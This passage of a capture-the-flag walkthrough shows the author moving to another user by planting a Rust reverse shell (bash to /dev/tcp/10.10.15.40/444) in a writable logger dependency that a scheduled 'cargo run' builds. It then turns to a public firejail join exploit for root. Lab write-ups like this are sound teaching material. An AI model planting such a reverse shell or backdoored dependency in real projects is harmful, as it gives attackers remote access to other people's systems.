
Switching to atlas user can be interesting because firejail is a suid binary and requires root privileges and had an interesting local privilege escalation exploit lately.( I saw it while I was searching about how I can escape the jail.).
I did not have permission to execute firejail as silentobserver but atlas did.
Then lets find the “tipnet” executable we saw in pspy output and investigate it.

It’a suid bit enabled executable which means it will always run with owners permissions. User is atlas in this case.
We don’t have direct write permission to it.
However, if you investigate the /opt/tipnet directory where tipnet binary resides you will notice that it is a rust project.

You can check cargo’s definition on Cargo docs:
“Cargo is the Rust package manager. Cargo downloads your Rust package’s dependencies, compiles your packages, makes distributable packages, and uploads them to crates.io, the Rust community’s package registry. You can contribute to this book on GitHub.”
It means that we can check dependencies and even source code. Lets check Cargo.toml file

It also contains a local dependency. We can verify it by looking at source code of the tipnet.

Let’s check that path.

This path belongs to us so we can modify and build this project however we want. I immediately tried to put a reverse shell in the source code. Original source code of the logger:
extern crate chrono;

use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;

pub fn log(user: &str, query: &str, justification: &str) {
    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);

    let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };

    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}
I tried replace modify the code without breaking the original functionality so we don’t have to debug it further if we get an error before the program executes our reverse shell.
Reverse shell is taken from Rust Reverse shell
Here is the modified version.
extern crate chrono;

use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
use std::process::Command;

pub fn log(user: &str, query: &str, justification: &str) {
    let command = "bash -i >& /dev/tcp/10.10.15.40/444 0>&1";
    let output = Command::new("bash")
        .arg("-c")
        .arg(command)
        .output()
        .expect("not work");

    if output.status.success() {
        let stdout = String::from_utf8_lossy(&output.stdout);
        let stderr = String::from_utf8_lossy(&output.stderr);
        println!("standar output: {}", stdout);
        println!("error output: {}", stderr);
    } else {
        let stderr = String::from_utf8_lossy(&output.stderr);
        eprintln!("Error: {}", stderr);
    }

    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification", timestamp, user, query);

    let mut file = match OpenOptions::new().append(true).create(true).open("log.txt") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };

    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);

    let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };

    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }

}
Now we have to wait with netcat listening on port 444 because as we saw in the pspy output atlas user will run cargo run -—offline command scheduled.
Please note that cargo run command will compile the project with all the dependencies before running it.
It means that when we have changed the source code of the logger project it will automatically compiled and run by the user who calls the “cargo run” command.
That’s why we don’t have to do anything else after we change the source code of the logger dependency. After waiting for atlas’s scheduled command to build and run the project…

Yeah, we are finally atlas. Let’s get ourselves a more stable shell via python and check the firejail version if it’s vulnerable.

Change logs of firejail taken from original website

It says that a root escalation vulnerability in join logic is fixed in version 0.9.70 and our version is 0.9.68.
Also an important point is it says that full working exploit code was provided. Let’s see if it is public.
I searched “firejail join exploit” and found Matthias Gerstner’s exploit. I transferred it to the machine and run the exploit to see if it works.
